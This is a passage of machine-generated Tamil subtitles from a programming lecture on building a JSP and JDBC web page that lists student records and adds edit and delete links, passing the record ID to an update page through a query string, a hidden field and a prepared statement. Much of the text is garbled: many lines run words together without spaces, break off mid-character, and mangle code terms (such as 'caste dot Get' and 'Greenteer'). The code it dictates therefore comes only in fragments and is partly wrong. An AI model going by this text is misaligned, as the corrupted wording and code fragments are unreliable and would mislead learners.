Valuesஐ மட்டும் நாம் காட்ட வேண்டும். STD name, cost அடுத்து fee
இதை தான் வந்து நமக்கு வந்து Tableஇல் காட்ட வேண்டும்

46:34.739 --> 46:43.939
உனக்குIDவேண்டுமென்றால்IDயும்காட்டலாம்.RSstringIDகாட்டலாம்.IDதேவையில்லைநாம்இரண்டுமூன்றையும்காட்டிக்கொண்டுஇதைமூன்றையும்displayபண்ணிகாட்டுவதற்குநான்காட்டிக்கொண்டுஇருக்கிறேன்.காட்டிக்கொண்டுஅடுத்த�

46:43.939 --> 46:50.270
edit and delete என்று இரண்டு வைத்திருக்கிறேன். Okay இப்போது recordஐ edit and delete
பண்ணவேண்டும் என்றால் அந்த ID என்பதை வந்து நாம் எடுக்க வேண்டும்

46:50.709 --> 47:00.320
ஏனென்றால்IDஎன்பதுதான்primarykeyஅந்தprimarykeyஐவைத்துதான்நாம்defineபண்ணிவிட்டுeditanddeleteoperationபண்ணவேண்டும்.இப்போதுஇதில்வந்துநாம்.இதற்குள�

47:01.929 --> 47:11.320
இதுநமக்குஇதற்குள்நாம்என்னபண்ணப்போகிறோம்என்றால்,இந்தகுழம்புக்குள்நாம்என்னபோகிறோம்என்றால்.Editஎன்றுசொல்லிஒன்ற�

47:11.320 --> 47:20.659
போட்டுவிட்டுஇங்கேdeleteஎன்பதைபோEditanddeleteகொடுத்துவிட்டோம்.இப்போத�

47:20.659 --> 47:29.699
இதற்குள்வந்துநாம்என்னபண்ணப்போகிறோம்.வந்துநாம்linksஇரண்டுஇந்தlinkக்குஉள்ளேவந்துநாம்editஎன்கிறlinkஐclickபண்ணினால்editஎன்கிறpageக்குபோகவேண்டும்.deleteஎன்கிறlinkஐclickபண்ணினால்delete

47:29.699 --> 47:38.590
record வந்து delete ஆகும். அதற்கான. Structureஐ செய்ய வேண்டும். இப்போது நான்
என்ன பண்ண போகிறேன் என்றால் அதற்கு நாம் formula use பண்ணி பார்ப்போம்

47:40.199 --> 47:47.639
open bracket while loopஇல் bracket open பண்ணிய bracketஐ கீழே
இந்த TR tag முடிகிற நேரம் close பண்ணும்

47:49.060 --> 47:56.590
use பண்ணுங்கள் இப்போது அந்த while loop வந்து உங்களுக்கு
work பண்ணும். அந்த TR இந்த மாதிரி தான் while loop open பண்ணும்

47:56.659 --> 48:06.570
ஏனென்றால்GSBtagதானேஇந்தமாதிரிopenபண்ணிஇப்படிcloseபண்ணவேண்டும்.opentagclosetagkeyloopopenclose.இவ்வளவ�

48:06.570 --> 48:15.860
தான்விஷயம்வந்துநாம்saveபண்ணிவிட்டு.இப்பவந்துநம்ம.Refreshபண்ணிபார்த்தோம்என்றால்இந்தrecordவந்த�

48:15.860 --> 48:24.919
உங்களுக்குஇந்தமாதிரிஅழகாகவந்துviewபண்ணிகாட்டக்கூடியதாகஇருக்கும்.இப்போதுrecordஐநாம்அழகாகviewபண்ணுவதைபார்த்துவிட்டோம்.இப்பொழுதுவந்துஎப்படிeditanddeleteoperationபண்ணுவதுஎன்பதைபார்ப்போம்.editanddelete

48:24.919 --> 48:34.159
எப்படிபண்ணுவதுஎன்பதைபார்ப்போம்.இப்போதுவந்துநமக்குeditanddeleteஇரண்டுoptionsஇருக்கிறது.இதைநாம்எப்படிநாம்பண்ணுவதுஎன்பதைபார்ப்போம்.Editanddeleteஎன்கிறoption.Rightஇப்போதுedit

48:34.159 --> 48:38.189
buttonஐ click பண்ணி edit என்கிற linkக்கு போக வேண்டும். delete என்கிற
buttonஐ click பண்ணினால் delete என்கிற linkக்கு போக வேண்டும்

48:39.070 --> 48:46.239
Okay இப்போது நாம் recordஐ எப்படி edit and delete பண்ணுவது
என்பதை பார்ப்போம். இப்போது இதில் போய் edit linkஇல்

48:49.850 --> 48:58.989
போய்விட்டு,HRFuseபண்ணினால்வந்துநாம்வெளியில்போகிறோம்.Updateஎன்கிறpageக்குநாம்போகவேண்டும்.Editஎன்கிறlinkஐclickபண்ணிupdateஎன்கிறpageக்க�

48:58.989 --> 49:08.139
போடவேண்டும்.அதாவதுchestingquestionmarkஒன்றுபோட்டுஇங்குநான்வந்துquestionchorestingvariableIDஎன்றுசொல்லிநான்defineபண்ணுகிறேன்.இந்தvariableஐதான்நீங்கள�

49:08.139 --> 49:17.360
அந்தeditஎன்கிறpageக்குநீங்கள்எடுத்துக்கொண்டுபோகிறீர்கள்.இந்தvariableதான்போகும்.இந்தIDஇல்வாஇருந்தால்மேலேஉள்ளIDஅதைநீங்கள்assignபண்ணிவிட்டுஇந்தvariableஐஅங்கreceiveபண்ணவேண்டும்.இங்க�

49:17.360 --> 49:27.909
வந்துநமக்கு,என்னஎழுதப்போகிறேன்என்றால்நாம்காட்டுவதுவந்து.இந்தID.ID

49:27.909 --> 49:37.469
என்னஅந்தwhileloopஇல்வருகிறதோஅந்தIDஇதற்குஎடுத்துவிட்டுகுறைவுbulkவந்துஅங்ககொண்டுபோவதோஅந்தID.இப்போதுநாம்பாருங்கள்checkபண்ணிவிட்டுbrowse

49:37.469 --> 49:46.689
பண்ணஇங்குபாருங்கள்.ஆங்என்னதுstyleவிளங்குவதுஇல்லை.இப்போதுநான்styleஒன்றுதான்.நான்வந்த�

49:51.909 --> 50:00.919
இப்போதுபார்ப்போம்.இப்போதுஇங்கபாருங்கள்இந்தeditbuttonஐclickபண்ணுகிறநேரம்எனக்குஎங்கேபோகவேண்டும்என்றால�

50:00.919 --> 50:04.840
edit என்கிற linkக்கு போக வேண்டும். இங்க பாருங்கள் edit
பண்ண கீழே பாருங்கள். அந்த ID என்றைக்கு பாருங்கள்

50:05.320 --> 50:14.520
கீழேபாருங்கள்அந்தIDஇந்தrecordக்கானIDஎன்னஎன்பதைகீழேகாட்டிபாருங்கள்.இதற்குகீழேபாருங்கள்editbuttonஐmoveபண்ணுகிறcIDவந்துபாருங்கள�

50:14.520 --> 50:23.840
இந்தமாதிரி.உங்களுக்குவந்துஎந்தஎந்தpageக்குபோகும்என்பதைஅந்தIDஐஎடுத்துக்கொண்டுrecordஎந்தpageக்குபோகிறதுஎன்பதைஅழகாககீழேபாருங்கள்mentionபண்ணிOkay

50:23.840 --> 50:32.860
இதுதான்நமக்குமுக்கியமானஒருஇடம்.இதைநீங்கள்வழங்கிகொள்ளவேண்டும்.இதுவழங்கினால்உங்களுக்குeasyஆகபோய்விடும்.இக்கைக்கானIDக்கானrecordஇதுஒன்றுதனக்கானIDக்கானrecord

50:32.860 --> 50:43.739
இரண்டுஅதைகாட்டியிருக்கிறேன்.இதுஇந்தமாதிரிநீimplementபண்ணிகாட்டவேண்டும்.இதுரொம்பமுக்கியமானஅதdeletedeleteக்கும்அதேமாதிரிதான்.Okay

50:43.739 --> 50:53.709
deleteக்கும் அதே மாதிரி இங்க வந்து
delete என்று சொல்லி கொடுங்கள். இத�

50:53.709 --> 51:03.439
அப்படியேசேவவால்கொடுத்துவிட்டு.ம்ம்இப்போத�

51:03.439 --> 51:12.679
வந்துdeletebuttonஐclickபண்ணுகிறீர்கள்பாருங்கள்.deleteஎன்கிறlinkஇந்தஇதைclickபண்ணினால்அதற்குபோகவேண்டும்.இந்தIDஇல்போய்recorddeleteபண்ணவேண்டும்.இத�

51:12.679 --> 51:19.179
click பண்ணினால், இந்த ID க்கு உள்ளான recorderஐ பாருங்கள்.
உங்களுக்கு இந்த மாதிரி கணக்காக இந்த மாதிரி cor string அழகாக

51:19.489 --> 51:28.520
ரொம்பeasyஆனவிஷயம்இந்தcorestringRight.இந்தpageஐclickபண்ணினால்அந்தdataவைஎடுத்துவிட்டுமற்றpageக்குகொண்டுபோகவேண்டும்.Rightokaydeletebuttonஐclick

51:28.520 --> 51:37.790
பண்ணினால்அந்தIDIDஐஎடுத்துவிட்டுஅந்தIDrecordஆdeleteபண்ணிகாட்டவேண்டும்.அதுதான்நான்கொடுத்துஇருக்கிறேன்.இதுசரியாகநீங்கள்புரிந்துக்கொண்டீர்கள்என்றால்easyநமக்குவந்துGSTapplicationeasyஆகஇருக்கும்.JSSP

51:37.790 --> 51:47.080
இல்லைஎன்றால்PHPஎதுவுமேeasyஆகதானவிஷயம்.Okayஇப்போதுநான்என்னசெய்யபோகிறேன்என்றால்,இங்கபாருங்கள்இதுதான்நம்முடையproject.இப்போதுஇதில்வந்து,நான்என்னபண்ணப்போகிறேன�

51:47.080 --> 51:57.110
என்றால்,அடுத்ததுசெய்யப்போவதுவந்துpageஒன்றுசெய்யப்போகிறேன்.என்னpageeditஎன்கிறpageசெய்யவேண்டும்.இப்போதுindexpageஏதான்நான்என்னபண்ணப்போகிறேன்என்றால்இதுதான்indexpage.Right

51:57.110 --> 52:06.270
இதேஇப்போதுநான்திரும்பஎழுததேவையில்லcotesநான்இதைஅப்படியேஎடுத்துcopyonபண்ணிவிட்டுpasteபண்ணிக்கொள்ளபோகிறேன்.இந்தwebpagesஇல்போய்விட்டுநான்editபண்ணpageஐவந்துpasteபண்ணிக்கொண்டோம்என்றால்.இந்தpageஐநாம�

52:06.270 --> 52:12.229
edit dot JSP index dot JSP page இது வந்து இது வந்து edit
dot JSP page அதை மாற்றிக் கொள்ள வேண்டும்

52:12.310 --> 52:22.270
edit என்று சொல்லி மாற்றிக் கொள்ள
வேண்டும். Okay. இந்த edit என்பது மாத்திரை இத�

52:22.270 --> 52:27.870
page தானே நாம் recordஐ வந்து இங்கே வந்து நாம் edit பண்ணப்போகிறோம்.
Only நமக்கு வந்து அதற்கான fields மட்டும் தான் தேவை

52:27.949 --> 52:40.600
நம்tableஎல்லாம்தேவையில்லை.அப்பஇந்தpageஐவந்துநாம்.ஒருcopyஒன்றுஎடுத்துவிட்டுஇதைவந்துநாம்editdotJSPஇதைவந்துeditஎன்பதைமாற்றவேண்டும்.update

52:40.600 --> 52:50.100
கொடுப்ப.இப்போதுupdatedotJSBஎன்றுமாறிவிட்டது.இத�

52:50.100 --> 52:59.209
open பண்ணினால் இப்படி தான் இருக்கும்.
pages. இது என்னுடைய form design. இப்ப நம்�

52:59.209 --> 53:12.770
table design table design நமக்கு தேவையில்லை இதை
அப்படியே எடுத்து விடுவோம். remove

53:12.770 --> 53:21.889
பண்ணிவிடுவோம்.கணக்காகஅதைபார்த்துவிட்டுremoveபண்ணுங்கள�

53:23.239 --> 53:35.429
பிள்ளைகளைஏற்பட்டதுஎன்றால்அப்புறம்அவதிரும்பerrorஐகாட்டு.சரியாகஎங்கஎன்னduestartபண்ணுகிறதோஅந்தஇடத்தில்இருந்துdueஎங்கcloseஆகின்றதோஅதுமாதிரிகணக்காகremoveபண்ணிsaveஆல்கொடுத்துவிட்டு,இதுதான�

53:35.429 --> 53:44.590
உங்களுக்குindexpage.இப்போதுபாருங்கள்இதில்வந்துஉங்களுக்குeditlinksஇப்போதுநாம்runபண்ணிபார்ப்போம்.இப்போத�

53:44.590 --> 53:54.080
பாருங்கள்editpageக்குபோகிறதாஎன்றுசொல்லிஇதைclickபண்ணினால்.editpageக்குபோய்விட்டதுஇந்தபோய்விட்டது.இந்தIDஎடுத்துக்கொண்டுபோய்விட்டது.நாம்pageக்கானdataஐpassபண்ணுகிறவேலையைசெய்யவில்லை.Right

53:54.199 --> 54:03.280
அந்தIDஐஎடுத்துஅந்தpageக்குபோய்விட்டது.இந்தpageஇருக்கிறதால்pageக்குபோய்விட்டது.Peஇல்லாவிட்டால்போகாதpageஇருக்கிறது.pageக்குபோய்விட்டது.ஆனால்அந்தvalueஐவந்துஇந்தவருகிறIDக்க�

54:03.280 --> 54:13.820
ஏற்றvalueஐவந்துஇந்தformஇல்passபண்ணவேண்டும்.இப்போதுஒன்றுஎன்றால்பட்டக்கானrecordJohnஇரண்டுஎன்றால்ஜக்கானrecordஐpassபண்ணவேண்டும்.IDtwoஎன்றால்,ஜான�

54:13.820 --> 54:23.340
என்பதைIDoneஎன்றால்peter,IDtwoஎன்றால்ஜான்.அவர்தான்studentnameஅவர்காணாககூடஇங்குஇந்தfieldக்குpassபண்ணவேண்டும்.நமக்குeditபண்ணுவதற்கு.அத�

54:23.340 --> 54:32.780
எப்படிஎன்பதைபார்ப்போம்.verysimple.இப்பநான்வந்துநான்என்னபண்ணப்போகிறேன்என்றால்அவர்களுடையeditpageக்குபோகிறேன்.updateபண்றpage

54:32.780 --> 54:36.729
update ஏதாவது நீங்கள் கொடுத்துக்கலாம். இப்போது
நாம் foamஇல் வந்து என்ன பண்ண போகிறோம் என்றால்

54:38.290 --> 54:50.070
எல்லாம்சரிங்கஅண்ணா.இப்போதுநாம்கொடுப்பதுவந்தீர்கள்அண்ணா.Updateஎன்பதைதான்நாம்கொடுக்கப்போகிறோம்.வந்துformஇல்வந்துactionஇல்வந்துindexகொடுப்பதற்கானupdateகொடுக்கிறேன்.edit

54:50.070 --> 54:59.159
three dot form action. நாம் update தானே எழுதி இருக்கிறோம்.
Edit என்று எழுதல update dot JS இந்த pageஇல் பெயர் என்�

54:59.159 --> 55:03.370
update தான் எழுதி இருக்கிறோம். Edit என்று
எழுதினீர்கள் என்றால் editஐ கொடுங்கள். post method

55:05.810 --> 55:15.070
இப்போதுநாம்.என்னபடம்?இல்லைஅண்ணா.நாம்GSPtagஎழுதிநாம்ஆனந்த�

55:15.070 --> 55:24.379
வருகின்றrecordஐநாம்இந்தformக்குநாம்காட்டப்போகிறோம்.நாம்அதைIDவந்துநாம்அந்தIDவருகிறIDஐஎன்னபண்ணப்போகிறோம்எடுக்கப்போகிறோம்.இந்�

55:24.379 --> 55:30.850
formக்கு எடுக்கப் போகிறோம். அந்த formக்கு எடுக்க போகிறோம்.
வருகிற ID. Okay இப்போ நாம் என்ன இந்த connectionஐ நாம் எழுதிவிட்டோம்

55:31.780 --> 55:40.899
இதேமாதிரிஇங்கdatabaseconnectionஐஎழுதிவிட்டோம்.இப்போதுநான்வந்துஅந்தIDவந்துretrieveபண்ணுவோம்.எப்படிநான்IDஎன்றுதான்சொல்லிஅந்தvariableஐநான்எழுதிஇருக்கிறோம்.இப்போதுவருகிறIDஐநாம்receive

55:40.899 --> 55:50.239
பண்ணப்போகிறோம்.இந்தIDIDஇந்தIDஐவந்துநாம்receiveபண்ணவேண்டும்என்றால்அடுத்தpageக்குஇந்தpageக்குநாம்எடுக்கபோகிறோம்.இந்தIDஐஎடுக்கப்போகிறோம்.இதுமுக்கியமா�

55:50.239 --> 56:00.790
part ஒன்று. இந்த IDஐ நாம் pass பண்ண
வேண்டும். அந்த page. சரியா வருகி�

56:00.790 --> 56:05.969
ID எடுத்து அதற்கு ஏற்ற recordஐ வந்து load பண்ணி நாம்
காண்பிக்க வேண்டும். Database வந்து load பண்ணிக்கலாம்

56:07.889 --> 56:21.820
ID equal the caste dot Get

56:23.899 --> 56:32.530
Parameter. ID என்று கொடுத்துவிட்டு. இப்போது வருகிற ID இந்த
மாதிரி get parameter request get parameter use பண்ணி தான் எடுக்க வேண்டும்

56:32.620 --> 56:41.659
இப்போதுநான்இதைintegerல்கொடுத்ததால்IDintegerனால்இங்குவந்துpass.இப்போதுstringவழியால்இருக்கிறதுநாம்integerIDintegerஎன்றஎடுக்க.Greenteerஇல்எடுப்போம�

56:42.300 --> 56:51.489
இப்போதுவருகிறideaவைஎடுத்துவிட்டு,இங்கேஇருந்தvarassignபண்ணிவிட்டோம்.இப்போதுவருகிறIDவருகிறஎன்னIDவந்ததோஅந்தIDயஎடுத்துவிட்டோம்.இப்போதுஇந்தIDக்குஏற்றrecordஐநாம்databaseஇல்இருந்துfind

56:51.489 --> 57:00.610
பண்ணிநாம்formக்குவந்துஅதற்கானdetailsஐவந்துformக்குpassபண்ணவேண்டும்.அப்போதுநாம்என்னபண்ணவேண்டும்என்றால்preparestatementஇல�

57:00.610 --> 57:10.669
நாம்connectionconnectionகொண்டுஎன்றுஎழுதிவிட்டுஇங்கேவந்துSQLqueryஎழுதவேண்டும்.preparestatementSQLqueryஎழுதப்போகிறோம்.Select.all

57:10.669 --> 57:20.959
from Records என்ற table பெயர். Vaya.
இங்கே வந்து வருகிற ID ID equal

57:21.250 --> 57:30.290
வருகிறIDIDஐகொண்டுவந்துஇங்கபோலாம்questionmarkஐபோட்டுஇப்படிதான்நாம்எழுதவேண்டும்.professionalஆகnormalideaஐகொண்டுவந்துpassபண்ணுவதில்லை.இந்தideaஐகீழேதான�

57:30.290 --> 57:39.449
நாம்எடுக்கவேண்டும்.Normalஆகநிறையபேர்அப்படிதான்எழுதினார்கள்.அதுசரியானபிழையானconcept.okay.directஆககொண்டுபோய்விட்டுநாம்குறையில்passபண்ணக்கூடாது.concatenateoperator

57:39.449 --> 57:47.050
use பண்ணலாம். Okay இந்த மாதிரி parameterஇல் pass பண்ணினால் உங்களுக்கு
error வராது. Okay நாம் parameter pass பண்ணி இப்படி தான் நாம் எழுதுனோம்

57:47.810 --> 57:53.500
PS என்று சொல்லி set int கொடுத்துவிட்டு. இங்க என்ன
நாம் pass பண்ண வேண்டும் ID நான் வந்து அந்த idea

57:53.989 --> 58:03.439
இதுதான்சரியானமுறையில்நாம்எழுதுவதுOkayநாம்சரியானமுறையில்இப்படிதான்எழுதுகிறோம்.PHPஎழுதுகிறேன்என்றால்இப்படிதான்எழுதவேண்டும்.சரியானமுறையில்.அடுத்துவந்துreset

58:04.760 --> 58:12.000
Vort என்று சொல். ஏன் நாம் போடுவது
RS use பண்ணிவிட்டு ஏன் வந்து. RS equal

58:13.649 --> 58:23.939
பிரபாஸ்statementexecutequஎன்றுகொடுத்துவிட்டு,இப்போதுநான்எழுதப்போகிறேன்.Wildopen.RS

58:23.939 --> 58:34.479
dot Next Open and close bracket. இப்போ எங்க நான்
எழுதப் போகிறேன். இப்போத�

58:34.479 --> 58:44.439
நாம்வந்துlooploopபண்ணப்போகிறோம்.வருகிறIDக்குஅதrecordஐவந்துநமக்குவந்துகாண்பிக்கவேண்டும்.அப்போதுஎன்னபண்ணப்போகிறோம்என்றால்நான்whileloopuseபண்ணிவிட்டேன்.வருகின்�

58:44.439 --> 58:50.699
recordஐ எடுத்துவிட்டது. எடுத்துவிட்டு இந்த record databaseஇல் இருந்தது.
நான் வருகிற recordக்கான record databaseஇல் இருந்தது நாம் என்ன பண்ண வேண்டும்

58:51.080 --> 59:00.719
அதுதான்இதற்குகா.whileloopopenபண்ணிவிட்டீர்கள்என்றால்எனக்குவந்துஎதற்குகாட்டவேண்டும்.இந்தphoneவந்துகாட்டவேண்டும்.openபண்ணிவிட்டதுஇப்படியே.வேலைபோய்விட்டேன்நான்எப்படிபோவேன்.போய்விட்ட�

59:03.879 --> 59:15.040
நான்என்னபண்ணப்போகிறேன்என்றால்textஇதில்இந்தinputfieldஇல்தான்காட்டவேண்டும்.அதுஇங்கவந்துvalueஎன்றுசொல்லிக்கொடுத்துவிட்டுஇதற்குள்காண்பிக்கவேண்டும்.மூன்றாம�

59:15.040 --> 59:25.719
தேதி.GSPtagopenபண்ணிcloseபண்ணுங்கள்.இதற்குள்வந்து,புரிந்துகொள்�

59:25.719 --> 59:35.600
போகிறோமா?dotJin.Student

59:35.600 --> 59:45.030
name என்ன வருது nameஆக முக்கிய முதல் இதில் அத�

59:45.030 --> 01:00:00.399
அப்படியேcopyபண்ணிவிட்டு,என்னபண்ணுவதுஅடுத்ததுவந்துஎன்னகொடுக்கபோகிறோம்.கோionகொடுப்போம்இரண்டாவது.அ�

01:00:00.399 --> 01:00:09.530
வந்துfeeN.Coursefeeஎதைகொடுத்துவிட்டுஇப்போத�

01:00:09.530 --> 01:00:22.100
எனக்குஅவங்களுக்கானrecordவந்துsuccessஆகformஇல்வந்துஇந்தமாதிரிpassஆகிவிடும்.Sentnameக்குnameவரும்.coursecourseவரும்feefeeஎன்றுவரும்.இப்போதுநான்என்னபண்ணபோகிறேன்அடுத்தது.Right

01:00:25.340 --> 01:00:35.020
இப்போதுsuccessஆகdataஅந்தமாதிரிpassஆகிவிடும்.Passஆனதற்குஅப்புறம்நமக்குஇங்கேஎழுதப்போகிறோம்என்றால்வந்துwhileloopஐcloseபண்ணும்.Rightopen

01:00:35.020 --> 01:00:44.060
பண்ணியwhileloop.Tagcloseபண்ணனும்.இந்தமாதிரிநாம்closeபண்ணிக்கலாம்.அவ்வளவுதான�

01:00:44.060 --> 01:00:53.090
செய்யவேண்டியவிஷயம்.What?இப்போதுநாம்IDவருகிறIDக்கானrecordஐவந்துdatabaseஇல்findபண்ணிவிட்டுபோனால்இங்கேபோடுவோம்.அங்கபோடுவத�

01:00:53.090 --> 01:01:02.310
இங்கேபோட்டோம்என்றால்இன்னும்கொஞ்சம்நன்றாகஇருக்கும்.என்னநாம்findபண்ணபோகிறோம்recordஐபோட்டுக்கஇந்தformopenபண்ணியாட்டcloseபண்ணிவிட்டோம்.இந்தformதான�

01:01:02.310 --> 01:01:10.689
recordஆக find பண்ணப்போகிறோம். இதை நீங்கள் சரியாக வந்து இந்த conceptஐ புரிந்துகொள்ளுங்கள்.
இப்படி தான் நாம் வந்து normalஆக recordஆக வந்து நாம் Edit பண்ணுகிற விஷயம்

01:01:11.810 --> 01:01:21.159
இப்போதுஇதிலேயும்வந்துநாம்editபண்ணுகிறcodeநான்எழுதவில்லை.onlyformக்குpassபண்ணுகிறேன்.அதாவதுselectஎந்தrowrecordஐநீங்கள்selectபண்ணுகிறீர்களோeditபண்ணுவதற்குஅதற்கானrecord�

01:01:21.159 --> 01:01:30.219
இன்னொருformக்குநாம்எப்படிpassபண்ணுவதுஎன்கிறவிஷயத்தைதான்passபண்ணுவோமேதவிரஏனென்றால்நாம்editபண்ணுகிறவிஷயத்திற்குஇன்னும்நாம்.கைவைக்கிறது.அதனால்நீங்கள்இதைசரியா�

01:01:30.219 --> 01:01:39.810
புரிந்துகொண்டீர்கள்என்றால்.Rightokayஇதைgothroughபண்ணுங்கள்.இப்போதுவருகிறrecordஐdatabaseஇல்findபண்ணIDஎன்பதில்தான்வருகிறது.இப்போத�

01:01:39.810 --> 01:01:49.199
பார்த்தீர்கள்என்றால்IDஎன்பதுதான்வருகிறது.இப்போதுபார்த்தீர்கள்என்றால்நான்saveபண்ணிவிட்டுபார்க்கிறேன்பாருங்கள்.இந்தஇதைவந்துஇப்போதுrefreshபண்ணுகிறேன்.இதுவந்துவிட்டதுrecord.வருகி�

01:01:49.199 --> 01:01:54.179
recordஆக pass ஆகிவிட்டதுக்கு. இப்போது நான் வந்து jo edit பண்ணுகிறேன்
என்றால் இந்த ஜக்கான record சரியாக pass ஆகிவிட்டதுக்கு

01:01:55.879 --> 01:02:02.600
Okay இந்த successஆக pass ஆகிறது. இந்த வருகிற காயக்கான இடைக்க கூட
இந்த மாதிரி successஆக வந்து அந்த formக்கு feel பண்ணி காட்டுகின்றது

01:02:02.919 --> 01:02:13.159
அதைதான்நான்செய்திருக்கிறேன்.What?அதைநாம்எழுதிஇருக்கிறோம்.இந்�

01:02:13.159 --> 01:02:21.909
code வந்து அதை தான் வந்து explain பண்ணி காட்டுகிறது. இப்போது நாம்
update இப்போது recordஐ வந்து நம் record வந்து successfulஆக formக்கு வந்துவிட்டது

01:02:21.989 --> 01:02:31.459
இப்போதுநமக்குவந்துஅதற்கானchangesஐபண்ணிவிட்டுஅந்தformஇல்ஏதாவதுபிள்ளைகள்இருந்ததுஎன்றால்அந்தchangeபண்ணிவிட்டுupdateஎன்கிறbuttonஐclickபண்ணினால்நாம்updateபண்ணவேண்டும்record.namecourseandfeatureவந்துவிட்டது.இந்தsubmit

01:02:31.459 --> 01:02:39.560
submit இதற்கு போகும். அப்போது. எங்கே போனோம்
என்றால்? Update dot JS வந்து post methodஇல் போகும்

01:02:39.679 --> 01:02:48.780
அதேformஇல்தான்போகிறது.Okayஇந்தமூன்றும்.அததான�

01:02:48.780 --> 01:02:59.229
data போகப்போகிறது. Okay student ID name. Okay

01:02:59.229 --> 01:03:08.939
இந்தIDஐஎடுத்துதான்நாம்recordஇந்தIDக்குஏற்றrecordதான்உங்களுக்குformஇல்வந்துநாம்எப்படிdisplayபண்ணிகாட்டுவதுஎன்பதைசொல்லிஇருந்தேன்.இந்�

01:03:08.939 --> 01:03:17.719
ID one க்கான record வந்து பார்த்தீர்கள் என்றால் ID என்ன ID வருகிறதோ அந்த ID க்கு
ஏற்ற மாதிரி recordஐ வந்து இந்த மாதிரி அவர்களுக்கு வந்து இந்த formஇல் வந்த�

01:03:19.590 --> 01:03:28.739
அந்தIDக்குmatchஆனrecordஐவந்துformக்குவந்துdisplayபண்ணிக்காட்டும்.இப்போதுநாம்இதைவந்துchangesபண்ணிவிட்டுநாம்editபண்ணப்போகிறோம்.Rightokayஇப்போதுeditபண்ணுகிறனநமக்குஎன்�

01:03:28.739 --> 01:03:39.110
எழுதபோகிறோமோஇன்னொருfieldஒன்றுஇதுபண்ணிக்கொள்வோம்copyபண்ணிpasteபண்ணிவிட்டு,இதைவந்துநாம்hitandfieldஆவந்துIDஎன்பதைநாம்போடுவோம்.அத�

01:03:39.110 --> 01:03:48.560
நல்லவிஷயம்IDஎன்பதைபோ.hiddenஇந்தfieldவந்துhiddenfieldஆகஇருக்கும்.நாம்IDஎன்பதைபோட்டு.அதனால்வந்துIDஎன்றுபோடுவோம்கொடுத்துவிட்டுஇப்போதுநாம்இதைவந்துஒருhiddenfieldஆ�

01:03:48.560 --> 01:04:02.010
காட்டிநாம்.Recordஐவந்துகாட்டவேண்டும்.createபண்ணவந்ததுவந்துஅப்படியே.இதனால்நமக்குதேவைப்படாது.save

01:04:02.010 --> 01:04:12.169
பண்ணுவோம்.இப்போதுபாருங்கள்.இப்போதுபாருங்கள்என்னஆகின்றதுஎன்று.இங்குபார்த்தீர்கள்என்றால்அந்தஒன்றதுவந்தது.இந்�

01:04:12.169 --> 01:04:18.860
ID க்கு ஏற்ற record க்கான ID pass பண்ணி ஒன்று என்பது வந்துவிட்டது
பார்த்தீர்களா? இப்போது நாம் இதை hit என்கிற fieldஐ மாற்றிக் கொள்கிறேன்

01:04:19.570 --> 01:04:28.719
இதைவந்துஇந்தfieldஐவந்துநாம்hidden.இப்படிதான்நாம்செய்வதுநாம்hiddenஎன்பதைமாற்றிகொள்கிறோம்இப்போதுஇந்தஇந்தrecordவந்தhiddenfieldக்குஇந்�

01:04:28.719 --> 01:04:38.370
ஒன்றேஎடுக்கிறோம்.ஆனால்வந்துஇந்தfieldஐவந்துhiddenfieldஎன்றுமாற்றி.Updateபண்ணுவதற்குநமக்குதேவைப்படும்.formsஎல்லாம்updateபண்ணுவதற்குஇந்தமாதிரிநாம்updateபண்ணலாம்.Okay

01:04:38.370 --> 01:04:48.050
இப்போதுinputfieldஇல்hiddenஎன்றுசொல்லிஒருattributeஇருக்கிறது.Inputtypeஇல்வந்துhidden.valueவந்துநாம்காட்டுவதுஇல்லை.ஆனால்valueஇருக்கிறது.ஆனால்நமக்குவந்துஅந்தvalueவந்துIDவந்த�

01:04:48.050 --> 01:04:57.250
இருக்கிறது.ஆனால்நாம்காட்டமாட்டோம்.இப்போதுநாம்என்னபண்ணபோகிறோம்என்றால்இதைவைத்துதான்நாம்recordஐவந்துஏனென்றால்updateபண்ணப்போகிறோம்.இந்தhiddenfieldஇல்உள்ளrecordஐதான்updateபண்ணப்போகிறோம�

01:04:57.489 --> 01:05:01.689
ID வந்து நாம் இந்த foamக்கு எடுத்துவிட்டோம்.
இப்போது இந்த இதை வந்து நாம் update பண்ணப்போகிறோம்

01:05:01.689 --> 01:05:13.590
இதைஎப்படிupdateபண்ணுவதுஎன்பதைபார்ப்போம்.மேலேபோய்விட்டு.in

01:05:13.590 --> 01:05:24.919
set code எழுதிவிட்டோம். இப்போது, நான் என்ன பண்ணப்போகிறேன் என்றால். இத�

01:05:24.919 --> 01:05:29.610
recordஐ insert பண்ணுவது record insert பண்ணுகிற code தான்
இதற்கு என்று எழுதிவிட்டேன். இப்போது

01:05:36.540 --> 01:05:46.800
இப்போஇதேcodeஐவந்துupdateக்குநாம்useபண்ணோம்.propertyக்குநாம்useபண்ணப்போகிறோம்.Use

01:05:46.800 --> 01:05:58.659
பண்ணுகிறேன்.எப்படிஎழுதுவது?nameequal..Kit

01:05:59.570 --> 01:06:09.739
parameter இதற்குள், Jest name. Screen C

01:06:09.739 --> 01:06:19.790
equal Don't get parameter. Course

01:06:23.709 --> 01:06:34.020
Strength P equal.. ம்ம�

01:06:42.449 --> 01:06:52.129
request dot get parameter. இங்க வந்து
நான் கொடுக்க போகிறேன். Okay

01:06:52.989 --> 01:07:02.699
இப்போதுநாம்recordஅதேமாதிரிஎடுக்கிறோம்.updateபண்ணுகிறேன்.updatebuttonஐclickபண்ணிupdateஆகும்.இந்தஇந்தஆகிவிடும்.இந்தformஇல்என்னIDஇருக்கிறதோநாம�

01:07:02.699 --> 01:07:14.459
அந்தIDஐவந்துஇங்கேகொடுக்கப்போகிறோம்.இப்போதுநாம்கீழேவைத்தாகcopyபண்ணிpasteபண்ணிவிட்டுஇங்கேஇந்தID.IDஇனநம்ID.ID

01:07:14.459 --> 01:07:23.629
வண்ணம்கொடுக்ககொடுத்துக்கொள்ளவேண்டும்IDமட்டும்தான்கொடுக்கலாமே.இதுஎன்னவென்றால்IDID.அவ்வளவுதான்செய்யப்போகிறவிஷயம்.இப்போத�

01:07:23.629 --> 01:07:33.189
நான்recordஐவந்துeditபண்ணிaddபண்ணினமாதிரியேதான்additionஎல்லாம்ஒருவிஷயம்செய்யப்போகிறோம்.அந்தIDயைஎடுத்துஅந்தIDக்குஏற்றமாதிரிrecordஐupdateபண்ணபோகிறோம்.okay.add

01:07:33.189 --> 01:07:42.290
